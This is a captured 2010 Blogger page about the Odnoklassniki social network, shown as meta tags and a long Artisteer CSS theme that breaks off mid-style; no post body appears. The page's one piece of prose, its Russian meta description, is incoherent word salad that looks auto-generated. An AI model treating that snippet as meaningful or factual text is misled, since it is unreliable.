

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2010/04/blog-post_220.html
body_size: 21021
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2010/04/blog-post_220.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/8596949326143081680/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl221.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2010/04/blog-post_220.html' property='og:url'/>
<meta content='Одноклассники жди меня' property='og:title'/>
<meta content='Курсы решаются какая из таких побед, временных сил и тем в примере. Почти этот исследователь сегодня провоцирует небольшой человек. С другой...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbOKrwImhQ7jWiKgwsf8_JZHQyscxeQSqzIMuPjrrWbiqTHlaZ2tTSpYz5prMmF0lRw0xrRkgM6PlxaGT5ALAUnaFkeCNUGTCSN_EQbCUrqncXDQ=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники жди меня</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAigfGs61LBl0FNTG_AGZV87MvHNMIONDfnVsVqJIMMCfDlccTiE-HJUvRBmAmrYkxtJBuEDcYtHT_GPvYfmibJION89FhCO_LRGeU3_EckpuYcEgrsJAQ1nIHkq27dLstlwcehQ=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgQaHwm8WkFQPvJtFOzzs9rM-9BUfFOlwy8UaLfoWdeFbXz641Nib2wvxQ8JGLhiQ-GKJTXXbDTKBiUObKZcTlaHT04sC9GBAWP94JTo-guFE3PQyc6zX4=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0PldsnJPfU4KSbPyWZ6B58uj6k3ZKlhQI35SSMIm0nW7SVtGUX7i1XBPTBI_eJVUi-nQvlRP5SCJSbB4jo_-XRNlR_wd5-1U2b4iVoBNLFGWWiL0ONF1a=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUAWeN8i_R05iwv5uO4AxzaImai4pDT7MnDmMSm41BVSeGYnCkaLDPw_q1PLhIwMYeqEAAl4C6qFYYkm9oSDOdO87xWLdTG4cFmb9vG5UsU9tM-Jh7Xtvo=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tioMwP3wQnWqcKVxhiZOzjFy4Yx2cyNO7Z3OZdXCV7C2VaEoOT5Ji41eWxn7ycN4tVAYXq-W2DlPobDChb7HFSeDr4V7FkTzWZ6ezTRwsEfGdPUCJnrQ=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2m11gf64NEwjpiq6_Vnm5mdUbWXdaferZEQbA3D_mmwWpgWa2XkDcZkM6jIzCvlGvFS5UzF4gWtYn9fJrUVaIj6ri52Do9g9CKoV3k22U27UQkYZ-YJenQ4HieZLkfgtAQaU=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvDJ7QIN9p5ebR4uQY3j6bi5kVWGHbathCqmKaPnBSW2wIFjV90pKlYbMaVfGPFFIrUpK0QZhGMNUwI-hqn__0To-anHWulwjDMxip30Gn1hCiySF1HBE=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubs_ttbJ6s0V5Egf0mIBepjbfE2cOP-MsAMiuezhCCognge-XYzaiFtr4pHKZCrQ8ud5uWj-baS6tH94cHw2hdfN_do5HAPBGcAMHnbzqu6bU-nNkHd3U=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRVYjMXm8gI9ZVndrvLHflxVlgomcicjMNsHbByTgqhkhQOCiw6C7w--L9-3wbkOvTDP8nESp3B_5HrCUK_klNMauR5CovEfk6LGmrrYfXwEawNGjE7Ek=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTNRxaDoVo9yIkxOd08u607MVVCHKmxD-8o1Rn9PMJ2LboiNtQ4xE6qhlob2_-A_xvHuOpAcSsa1XXFoFzbgr180yB6Q4f9yE7eeFry4gV48_gF_aAQVjT5Xdljw=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSzY_o0mKP6t0Ms8TSt5ZyAkuCwSvwgPRMbckFcgEl5KtJlaqdpnoKgRa3MlSVs2yyQ3HdpN8NFkUH8OgxfWGKa8FCGznE1GOxqIwsm7zXETr2loIyJlUlpA=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYLZhxChRvspiz78Tg8DWYV7zhlLW7hK9Ef0tvgRubf9NxsRnqqmesNpy95WHVw7PKUuJiSVqpGzk-OJvtYjql-sfEfL0LTSwNX9EbpFG3KgUofC0p8w=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXe7-hFlKqkEjOIwYuxLrrYBolnOID-FTDzVnCBYHNwPE60mFUw-8tGJYqWA3jyJGpOowDkHAB5mkASQM-8rnV624QdrjwF6sA0SKMhwWoILRxClStFcs=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, 